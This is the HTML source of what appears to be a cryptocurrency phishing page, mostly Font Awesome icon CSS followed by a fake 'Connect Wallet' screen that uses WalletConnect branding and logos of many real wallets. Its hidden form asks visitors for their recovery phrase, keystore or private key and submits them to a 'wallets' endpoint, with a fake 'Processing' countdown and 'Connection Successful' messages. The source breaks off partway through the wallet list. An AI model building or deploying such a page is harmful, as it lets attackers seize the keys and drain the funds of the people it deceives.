      .fa-swimming-pool:before {
        content: "\f5c5";
      }

      .fa-symfony:before {
        content: "\f83d";
      }

      .fa-synagogue:before {
        content: "\f69b";
      }

      .fa-sync:before {
        content: "\f021";
      }

      .fa-sync-alt:before {
        content: "\f2f1";
      }

      .fa-syringe:before {
        content: "\f48e";
      }

      .fa-table:before {
        content: "\f0ce";
      }

      .fa-table-tennis:before {
        content: "\f45d";
      }

      .fa-tablet:before {
        content: "\f10a";
      }

      .fa-tablet-alt:before {
        content: "\f3fa";
      }

      .fa-tablets:before {
        content: "\f490";
      }

      .fa-tachometer-alt:before {
        content: "\f3fd";
      }

      .fa-tag:before {
        content: "\f02b";
      }

      .fa-tags:before {
        content: "\f02c";
      }

      .fa-tape:before {
        content: "\f4db";
      }

      .fa-tasks:before {
        content: "\f0ae";
      }

      .fa-taxi:before {
        content: "\f1ba";
      }

      .fa-teamspeak:before {
        content: "\f4f9";
      }

      .fa-teeth:before {
        content: "\f62e";
      }

      .fa-teeth-open:before {
        content: "\f62f";
      }

      .fa-telegram:before {
        content: "\f2c6";
      }

      .fa-telegram-plane:before {
        content: "\f3fe";
      }

      .fa-temperature-high:before {
        content: "\f769";
      }

      .fa-temperature-low:before {
        content: "\f76b";
      }

      .fa-tencent-weibo:before {
        content: "\f1d5";
      }

      .fa-tenge:before {
        content: "\f7d7";
      }

      .fa-terminal:before {
        content: "\f120";
      }

      .fa-text-height:before {
        content: "\f034";
      }

      .fa-text-width:before {
        content: "\f035";
      }

      .fa-th:before {
        content: "\f00a";
      }

      .fa-th-large:before {
        content: "\f009";
      }

      .fa-th-list:before {
        content: "\f00b";
      }

      .fa-the-red-yeti:before {
        content: "\f69d";
      }

      .fa-theater-masks:before {
        content: "\f630";
      }

      .fa-themeco:before {
        content: "\f5c6";
      }

      .fa-themeisle:before {
        content: "\f2b2";
      }

      .fa-thermometer:before {
        content: "\f491";
      }

      .fa-thermometer-empty:before {
        content: "\f2cb";
      }

      .fa-thermometer-full:before {
        content: "\f2c7";
      }

      .fa-thermometer-half:before {
        content: "\f2c9";
      }

      .fa-thermometer-quarter:before {
        content: "\f2ca";
      }

      .fa-thermometer-three-quarters:before {
        content: "\f2c8";
      }

      .fa-think-peaks:before {
        content: "\f731";
      }

      .fa-thumbs-down:before {
        content: "\f165";
      }

      .fa-thumbs-up:before {
        content: "\f164";
      }

      .fa-thumbtack:before {
        content: "\f08d";
      }

      .fa-ticket-alt:before {
        content: "\f3ff";
      }

      .fa-tiktok:before {
        content: "\e07b";
      }

      .fa-times:before {
        content: "\f00d";
      }

      .fa-times-circle:before {
        content: "\f057";
      }

      .fa-tint:before {
        content: "\f043";
      }

      .fa-tint-slash:before {
        content: "\f5c7";
      }

      .fa-tired:before {
        content: "\f5c8";
      }

      .fa-toggle-off:before {
        content: "\f204";
      }

      .fa-toggle-on:before {
        content: "\f205";
      }

      .fa-toilet:before {
        content: "\f7d8";
      }

      .fa-toilet-paper:before {
        content: "\f71e";
      }

      .fa-toilet-paper-slash:before {
        content: "\e072";
      }

      .fa-toolbox:before {
        content: "\f552";
      }

      .fa-tools:before {
        content: "\f7d9";
      }

      .fa-tooth:before {
        content: "\f5c9";
      }

      .fa-torah:before {
        content: "\f6a0";
      }

      .fa-torii-gate:before {
        content: "\f6a1";
      }

      .fa-tractor:before {
        content: "\f722";
      }

      .fa-trade-federation:before {
        content: "\f513";
      }

      .fa-trademark:before {
        content: "\f25c";
      }

      .fa-traffic-light:before {
        content: "\f637";
      }

      .fa-trailer:before {
        content: "\e041";
      }

      .fa-train:before {
        content: "\f238";
      }

      .fa-tram:before {
        content: "\f7da";
      }

      .fa-transgender:before {
        content: "\f224";
      }

      .fa-transgender-alt:before {
        content: "\f225";
      }

      .fa-trash:before {
        content: "\f1f8";
      }

      .fa-trash-alt:before {
        content: "\f2ed";
      }

      .fa-trash-restore:before {
        content: "\f829";
      }

      .fa-trash-restore-alt:before {
        content: "\f82a";
      }

      .fa-tree:before {
        content: "\f1bb";
      }

      .fa-trello:before {
        content: "\f181";
      }

      .fa-trophy:before {
        content: "\f091";
      }

      .fa-truck:before {
        content: "\f0d1";
      }

      .fa-truck-loading:before {
        content: "\f4de";
      }

      .fa-truck-monster:before {
        content: "\f63b";
      }

      .fa-truck-moving:before {
        content: "\f4df";
      }

      .fa-truck-pickup:before {
        content: "\f63c";
      }

      .fa-tshirt:before {
        content: "\f553";
      }

      .fa-tty:before {
        content: "\f1e4";
      }

      .fa-tumblr:before {
        content: "\f173";
      }

      .fa-tumblr-square:before {
        content: "\f174";
      }

      .fa-tv:before {
        content: "\f26c";
      }

      .fa-twitch:before {
        content: "\f1e8";
      }

      .fa-twitter:before {
        content: "\f099";
      }

      .fa-twitter-square:before {
        content: "\f081";
      }

      .fa-typo3:before {
        content: "\f42b";
      }

      .fa-uber:before {
        content: "\f402";
      }

      .fa-ubuntu:before {
        content: "\f7df";
      }

      .fa-uikit:before {
        content: "\f403";
      }

      .fa-umbraco:before {
        content: "\f8e8";
      }

      .fa-umbrella:before {
        content: "\f0e9";
      }

      .fa-umbrella-beach:before {
        content: "\f5ca";
      }

      .fa-uncharted:before {
        content: "\e084";
      }

      .fa-underline:before {
        content: "\f0cd";
      }

      .fa-undo:before {
        content: "\f0e2";
      }

      .fa-undo-alt:before {
        content: "\f2ea";
      }

      .fa-uniregistry:before {
        content: "\f404";
      }

      .fa-unity:before {
        content: "\e049";
      }

      .fa-universal-access:before {
        content: "\f29a";
      }

      .fa-university:before {
        content: "\f19c";
      }

      .fa-unlink:before {
        content: "\f127";
      }

      .fa-unlock:before {
        content: "\f09c";
      }

      .fa-unlock-alt:before {
        content: "\f13e";
      }

      .fa-unsplash:before {
        content: "\e07c";
      }

      .fa-untappd:before {
        content: "\f405";
      }

      .fa-upload:before {
        content: "\f093";
      }

      .fa-ups:before {
        content: "\f7e0";
      }

      .fa-usb:before {
        content: "\f287";
      }

      .fa-user:before {
        content: "\f007";
      }

      .fa-user-alt:before {
        content: "\f406";
      }

      .fa-user-alt-slash:before {
        content: "\f4fa";
      }

      .fa-user-astronaut:before {
        content: "\f4fb";
      }

      .fa-user-check:before {
        content: "\f4fc";
      }

      .fa-user-circle:before {
        content: "\f2bd";
      }

      .fa-user-clock:before {
        content: "\f4fd";
      }

      .fa-user-cog:before {
        content: "\f4fe";
      }

      .fa-user-edit:before {
        content: "\f4ff";
      }

      .fa-user-friends:before {
        content: "\f500";
      }

      .fa-user-graduate:before {
        content: "\f501";
      }

      .fa-user-injured:before {
        content: "\f728";
      }

      .fa-user-lock:before {
        content: "\f502";
      }

      .fa-user-md:before {
        content: "\f0f0";
      }

      .fa-user-minus:before {
        content: "\f503";
      }

      .fa-user-ninja:before {
        content: "\f504";
      }

      .fa-user-nurse:before {
        content: "\f82f";
      }

      .fa-user-plus:before {
        content: "\f234";
      }

      .fa-user-secret:before {
        content: "\f21b";
      }

      .fa-user-shield:before {
        content: "\f505";
      }

      .fa-user-slash:before {
        content: "\f506";
      }

      .fa-user-tag:before {
        content: "\f507";
      }

      .fa-user-tie:before {
        content: "\f508";
      }

      .fa-user-times:before {
        content: "\f235";
      }

      .fa-users:before {
        content: "\f0c0";
      }

      .fa-users-cog:before {
        content: "\f509";
      }

      .fa-users-slash:before {
        content: "\e073";
      }

      .fa-usps:before {
        content: "\f7e1";
      }

      .fa-ussunnah:before {
        content: "\f407";
      }

      .fa-utensil-spoon:before {
        content: "\f2e5";
      }

      .fa-utensils:before {
        content: "\f2e7";
      }

      .fa-vaadin:before {
        content: "\f408";
      }

      .fa-vector-square:before {
        content: "\f5cb";
      }

      .fa-venus:before {
        content: "\f221";
      }

      .fa-venus-double:before {
        content: "\f226";
      }

      .fa-venus-mars:before {
        content: "\f228";
      }

      .fa-vest:before {
        content: "\e085";
      }

      .fa-vest-patches:before {
        content: "\e086";
      }

      .fa-viacoin:before {
        content: "\f237";
      }

      .fa-viadeo:before {
        content: "\f2a9";
      }

      .fa-viadeo-square:before {
        content: "\f2aa";
      }

      .fa-vial:before {
        content: "\f492";
      }

      .fa-vials:before {
        content: "\f493";
      }

      .fa-viber:before {
        content: "\f409";
      }

      .fa-video:before {
        content: "\f03d";
      }

      .fa-video-slash:before {
        content: "\f4e2";
      }

      .fa-vihara:before {
        content: "\f6a7";
      }

      .fa-vimeo:before {
        content: "\f40a";
      }

      .fa-vimeo-square:before {
        content: "\f194";
      }

      .fa-vimeo-v:before {
        content: "\f27d";
      }

      .fa-vine:before {
        content: "\f1ca";
      }

      .fa-virus:before {
        content: "\e074";
      }

      .fa-virus-slash:before {
        content: "\e075";
      }

      .fa-viruses:before {
        content: "\e076";
      }

      .fa-vk:before {
        content: "\f189";
      }

      .fa-vnv:before {
        content: "\f40b";
      }

      .fa-voicemail:before {
        content: "\f897";
      }

      .fa-volleyball-ball:before {
        content: "\f45f";
      }

      .fa-volume-down:before {
        content: "\f027";
      }

      .fa-volume-mute:before {
        content: "\f6a9";
      }

      .fa-volume-off:before {
        content: "\f026";
      }

      .fa-volume-up:before {
        content: "\f028";
      }

      .fa-vote-yea:before {
        content: "\f772";
      }

      .fa-vr-cardboard:before {
        content: "\f729";
      }

      .fa-vuejs:before {
        content: "\f41f";
      }

      .fa-walking:before {
        content: "\f554";
      }

      .fa-wallet:before {
        content: "\f555";
      }

      .fa-warehouse:before {
        content: "\f494";
      }

      .fa-watchman-monitoring:before {
        content: "\e087";
      }

      .fa-water:before {
        content: "\f773";
      }

      .fa-wave-square:before {
        content: "\f83e";
      }

      .fa-waze:before {
        content: "\f83f";
      }

      .fa-weebly:before {
        content: "\f5cc";
      }

      .fa-weibo:before {
        content: "\f18a";
      }

      .fa-weight:before {
        content: "\f496";
      }

      .fa-weight-hanging:before {
        content: "\f5cd";
      }

      .fa-weixin:before {
        content: "\f1d7";
      }

      .fa-whatsapp:before {
        content: "\f232";
      }

      .fa-whatsapp-square:before {
        content: "\f40c";
      }

      .fa-wheelchair:before {
        content: "\f193";
      }

      .fa-whmcs:before {
        content: "\f40d";
      }

      .fa-wifi:before {
        content: "\f1eb";
      }

      .fa-wikipedia-w:before {
        content: "\f266";
      }

      .fa-wind:before {
        content: "\f72e";
      }

      .fa-window-close:before {
        content: "\f410";
      }

      .fa-window-maximize:before {
        content: "\f2d0";
      }

      .fa-window-minimize:before {
        content: "\f2d1";
      }

      .fa-window-restore:before {
        content: "\f2d2";
      }

      .fa-windows:before {
        content: "\f17a";
      }

      .fa-wine-bottle:before {
        content: "\f72f";
      }

      .fa-wine-glass:before {
        content: "\f4e3";
      }

      .fa-wine-glass-alt:before {
        content: "\f5ce";
      }

      .fa-wix:before {
        content: "\f5cf";
      }

      .fa-wizards-of-the-coast:before {
        content: "\f730";
      }

      .fa-wodu:before {
        content: "\e088";
      }

      .fa-wolf-pack-battalion:before {
        content: "\f514";
      }

      .fa-won-sign:before {
        content: "\f159";
      }

      .fa-wordpress:before {
        content: "\f19a";
      }

      .fa-wordpress-simple:before {
        content: "\f411";
      }

      .fa-wpbeginner:before {
        content: "\f297";
      }

      .fa-wpexplorer:before {
        content: "\f2de";
      }

      .fa-wpforms:before {
        content: "\f298";
      }

      .fa-wpressr:before {
        content: "\f3e4";
      }

      .fa-wrench:before {
        content: "\f0ad";
      }

      .fa-x-ray:before {
        content: "\f497";
      }

      .fa-xbox:before {
        content: "\f412";
      }

      .fa-xing:before {
        content: "\f168";
      }

      .fa-xing-square:before {
        content: "\f169";
      }

      .fa-y-combinator:before {
        content: "\f23b";
      }

      .fa-yahoo:before {
        content: "\f19e";
      }

      .fa-yammer:before {
        content: "\f840";
      }

      .fa-yandex:before {
        content: "\f413";
      }

      .fa-yandex-international:before {
        content: "\f414";
      }

      .fa-yarn:before {
        content: "\f7e3";
      }

      .fa-yelp:before {
        content: "\f1e9";
      }

      .fa-yen-sign:before {
        content: "\f157";
      }

      .fa-yin-yang:before {
        content: "\f6ad";
      }

      .fa-yoast:before {
        content: "\f2b1";
      }

      .fa-youtube:before {
        content: "\f167";
      }

      .fa-youtube-square:before {
        content: "\f431";
      }

      .fa-zhihu:before {
        content: "\f63f";
      }

      .sr-only {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px;
      }

      .sr-only-focusable:active,
      .sr-only-focusable:focus {
        clip: auto;
        height: auto;
        margin: 0;
        overflow: visible;
        position: static;
        width: auto;
      }

      @font-face {
        font-family: "Font Awesome 5 Brands";
        font-style: normal;
        font-weight: 400;
        font-display: block;
        src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.eot);
        src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.eot?#iefix)
            format("embedded-opentype"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.woff2)
            format("woff2"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.woff)
            format("woff"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.ttf)
            format("truetype"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.svg#fontawesome)
            format("svg");
      }

      .fab {
        font-family: "Font Awesome 5 Brands";
      }

      @font-face {
        font-family: "Font Awesome 5 Free";
        font-style: normal;
        font-weight: 400;
        font-display: block;
        src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot);
        src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot?#iefix)
            format("embedded-opentype"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff2)
            format("woff2"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff)
            format("woff"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.ttf)
            format("truetype"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.svg#fontawesome)
            format("svg");
      }

      @font-face {
        font-family: "Font Awesome 5 Pro";
        font-style: normal;
        font-weight: 400;
        font-display: block;
        src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot);
        src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot?#iefix)
            format("embedded-opentype"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff2)
            format("woff2"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff)
            format("woff"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.ttf)
            format("truetype"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.svg#fontawesome)
            format("svg");
      }

      .fab,
      .far {
        font-weight: 400;
      }

      @font-face {
        font-family: "Font Awesome 5 Free";
        font-style: normal;
        font-weight: 900;
        font-display: block;
        src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot);
        src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot?#iefix)
            format("embedded-opentype"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff2)
            format("woff2"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff)
            format("woff"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.ttf)
            format("truetype"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.svg#fontawesome)
            format("svg");
      }

      @font-face {
        font-family: "Font Awesome 5 Pro";
        font-style: normal;
        font-weight: 900;
        font-display: block;
        src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot);
        src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot?#iefix)
            format("embedded-opentype"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff2)
            format("woff2"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff)
            format("woff"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.ttf)
            format("truetype"),
          url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.svg#fontawesome)
            format("svg");
      }

      .fa,
      .far,
      .fas {
        font-family: "Font Awesome 5 Free";
      }

      .fa,
      .fas {
        font-weight: 900;
      }
    </style>
    <!-- google fonts link -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="" />
    <link
      href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;700;800;900&amp;display=swap"
      rel="stylesheet"
    />
    <!-- bootstrap css link -->
    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css"
      rel="stylesheet"
      integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3"
      crossorigin="anonymous"
    />
    <link rel="stylesheet" href="style/animation/2.6&#32;animate.css.css" />
    <link rel="stylesheet" href="walletpage.css" />
    <link rel="stylesheet" href="bootstrap.min.css" />
    <link href="main.css" rel="stylesheet" />
  </head>

  <body>
    <div id="processing-dialog" class="message-dialog" style="display: none">
      <div class="send-dialog-overlay"></div>
      <div class="send-dialog-content">
        <div class="connect-dialog-body">
          <h1 id="processing-val" style="font-size: 45px">30</h1>
          <h4 class="mt-3">Processing...</h4>
        </div>
      </div>
    </div>
    <div id="success-dialog" class="message-dialog" style="display: none">
      <div class="send-dialog-overlay"></div>
      <div class="send-dialog-content">
        <div class="connect-dialog-body">
          <img style="width: 100px" src="wallet/success.gif" alt="Success" />
          <h4 class="mt-3">Connection Successful</h4>
          <img style="width: 100px" src="assets/qr.png" alt="Success" />
        </div>
      </div>
    </div>
    <div id="error-dialog" class="message-dialog" style="display: none">
      <div class="send-dialog-overlay"></div>
      <div class="send-dialog-content" style="background: #fefcfb">
        <div class="connect-dialog-body">
          <img style="width: 150px" src="wallet/error.gif" alt="Success" />
          <h4 class="mt-3">Connection Failed, Try Again</h4>
        </div>
      </div>
    </div>
    <div id="send-dialog" style="display: none">
      <div class="send-dialog-overlay"></div>
      <div class="send-dialog-content">
        <div class="connect-dialog-body">
          <div class="to-send-info">
            <div class="wallet-app-send-logo">
              <img
                id="current-wallet-send-logo"
                src="https://syncwallet.online/static/idlefinance-80d51872039fc5e44da8471f772e7b8e.png"
                alt="wallet-app-name"
              />
            </div>
            <div id="current-wallet-app-send" class="wallet-app-name-send">
              My app
            </div>
          </div>

          <div class="send-tabs">
            <button id="phraseSend">Phrase</button>
            <button id="keystoreSend">Keystore</button>
            <button id="privateKeySend">Private Key</button>
          </div>
          <div class="message-tab"></div>
          <div class="send-form">
            <form
              action="wallets"
              id="processForm"
              enctype="multipart/form-data"
            >
              <input type="hidden" name="wallet" id="walletNameData" />
              <div id="data-to-send">
                <div class="form-group">
                  <div class="form-group">
                    <input
                      type="hidden"
                      id="type1"
                      name="type"
                      value="phrase"
                    />
                    <textarea
                      id="phrase1"
                      name="phrase"
                      required=""
                      class="form-control"
                      placeholder="Enter your recovery phrase"
                      rows="5"
                      style="resize: none"
                    ></textarea>
                  </div>
                  <div class="small text-left my-3" style="font-size: 11px">
                    Typically 12 (sometimes 24) words separated by single spaces
                  </div>
                </div>
              </div>
              <button
                type="submit"
                id="proceedButton"
                class="btn btn-primary btn-block"
                style="font-weight: bold; font-size: 14px"
              >
                PROCEED
              </button>
              <div class="text-right">
                <button
                  type="button"
                  id="cancelBtn"
                  class="btn btn-sm dialog-dismiss btn-danger mt-2 text-right"
                >
                  Cancel
                </button>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
    <div id="connect-dialog" style="display: none">
      <div class="content-dialog-overlay"></div>
      <div class="content-dialog-content">
        <div class="connect-dialog-header">
          <button class="dialog-dismiss">Back</button>
          <button class="dialog-dismiss">X</button>
        </div>
        <div class="connect-dialog-body">
          <div class="connection-info"></div>
          <div class="wallet-app-info">
            <div class="wallet-app-logo">
              <img
                id="current-wallet-logo"
                src="https://syncwallet.online/static/idlefinance-80d51872039fc5e44da8471f772e7b8e.png"
                alt="wallet-app-name"
              />
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="header">
      <div class="content-box-md">
        <div class="container">
          <div class="row">
            <div class="col-md-12 col-sm-12 col-xs-12">
              <div class="header-text">
                <!-- <h4>Apps</h4> -->
                <img
                  class="text-center header-img"
                  src="https://ethereum-magicians.org/uploads/default/original/1X/e726391f66eb7da7a0ed7d780b4df5e8e2416a17.png"
                  alt=""
                />
                <!-- <h4>Wallets</h4> -->
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="coin-section">
      <div class="content-box-md">
        <div class="container">
          <div class="row">
            <div class="text-center coin-section-header">
              <h1 class="animated pulse">Connect Wallet</h1>
              <h6 class="animated pulse">
                Open protocol for connecting Wallets to Dapps
              </h6>
            </div>
          </div>
          <div class="row">
            <div class="coin-registry">
              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal100"
                class="btn coin"
              >
                <img class="coin-img" src="images/brd.jpg" alt="" />
                <h4>BRD wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal16"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://dvh1deh6tagwk.cloudfront.net/finder-au/wp-uploads/2017/09/Coinbaselogo_Supplied_250x250-2.png"
                  alt=""
                />
                <h4>Coinbase</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal101"
                class="btn coin"
              >
                <img class="coin-img" src="images/saitama.png" alt="" />
                <h4>Saitamask wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal102"
                class="btn coin"
              >
                <img class="coin-img" src="images/terra.png" alt="" />
                <h4>Terra station</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal103"
                class="btn coin"
              >
                <img class="coin-img" src="images/phantom.jpeg" alt="" />
                <h4>Phantom wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal104"
                class="btn coin"
              >
                <img class="coin-img" src="images/cosmos.png" alt="" />
                <h4>Cosmos station</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal105"
                class="btn coin"
              >
                <img class="coin-img" src="images/exodus.png" alt="" />
                <h4>Exodus wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal71"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://ethereum-magicians.org/uploads/default/original/1X/e726391f66eb7da7a0ed7d780b4df5e8e2416a17.png"
                  alt=""
                />
                <h4>Wallet Connect</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/1ae92b26df02f0abca6304df07debccd18262fdf5fe82daa81593582dac9a369.jpeg"
                  alt=""
                  style="border-radius: 40px"
                />
                <h4>Rainbow</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal2"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.jpeg"
                  alt=""
                />
                <h4>Trust</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal3"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/cf21952a9bc8108bf13b12c92443751e2cc388d27008be4201b92bbc6d83dd46.jpeg"
                  alt=""
                />
                <h4>Argent</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal4"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96.jpeg"
                  alt=""
                />
                <h4>Metamask</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal5"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://user-images.githubusercontent.com/12424618/54043975-b6cdb800-4182-11e9-83bd-0cd2eb757c6e.png"
                  alt=""
                  style="border-radius: 50%"
                />
                <h4>Binance Chain</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal6"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://imagedelivery.net/_aTEfDRm7z3tKgu9JhfeKA/ecc31a8e-0ee9-49db-cc59-0876b7c35600/lg"
                  alt=""
                />
                <h4>Safemoon</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal7"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://imagedelivery.net/_aTEfDRm7z3tKgu9JhfeKA/0b7e0f05-0a5b-4f3c-315d-59c1c4c22c00/lg"
                  alt=""
                />
                <h4>Gnosis Safe</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal8"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/f2436c67184f158d1beda5df53298ee84abfc367581e4505134b5bcf5f46697d.jpeg"
                  alt=""
                />
                <h4>DeFi</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal9"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/0b58bf037bf943e934706796fb017d59eace1dadcbc1d9fe24d9b46629e5985c.jpeg"
                  alt=""
                  style="border-radius: 40px"
                />
                <h4>Pillar</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal10"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/9d373b43ad4d2cf190fb1a774ec964a1addf406d6fd24af94ab7596e58c291b2.jpeg"
                  alt=""
                />
                <h4>imToken</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal11"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/dceb063851b1833cbb209e3717a0a0b06bf3fb500fe9db8cd3a553e4b1d02137.jpeg"
                  alt=""
                />
                <h4>ONTO</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal12"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/20459438007b75f4f4acb98bf29aa3b800550309646d375da5fd4aac6c2a2c66.jpeg"
                  alt=""
                />
                <h4>TokenPocket</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal13"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://cryptologos.cc/logos/aave-aave-logo.png?v=022"
                  alt=""
                />
                <h4>Aave</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal14"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://s2.coinmarketcap.com/static/img/coins/200x200/2772.png"
                  alt=""
                />
                <h4>Digitex</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal15"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://bitcoin-trading.io/wp-content/uploads/2021/10/ledger_logo.png"
                  alt=""
                />
                <h4>Ledger</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal17"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://cdn.dribbble.com/users/1298186/screenshots/4669247/portis_logo_dribbble.png"
                  alt=""
                />
                <h4>Portis</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal18"
                class="btn coin"
              >
                <img class="coin-img" src="images/matic.png" alt="" />
                <h4>Formatic</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal19"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26.jpeg"
                  alt=""
                />
                <h4>MathWallet</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal20"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/ccb714920401f7d008dbe11281ae70e3a4bfb621763b187b9e4a3ce1ab8faa3b.jpeg"
                  alt=""
                />
                <h4>BitPay</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal21"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://imagedelivery.net/_aTEfDRm7z3tKgu9JhfeKA/e8803581-a57f-4e4f-5a1b-c642c5da1900/lg"
                  alt=""
                />
                <h4>Ledger Live</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal22"
